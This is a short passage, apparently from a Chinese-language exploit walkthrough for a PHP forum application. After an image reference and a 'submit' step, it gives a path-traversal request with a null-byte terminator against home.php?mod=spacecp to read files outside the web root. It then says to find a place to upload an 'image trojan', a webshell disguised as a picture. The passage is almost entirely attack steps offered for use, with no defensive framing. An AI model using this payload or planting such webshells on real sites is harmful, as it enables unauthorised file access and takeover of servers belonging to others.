
提交
3.提交过后访问
/home.php?mod=spacecpid=../../robots.txt%00
4.找个地方上传图片马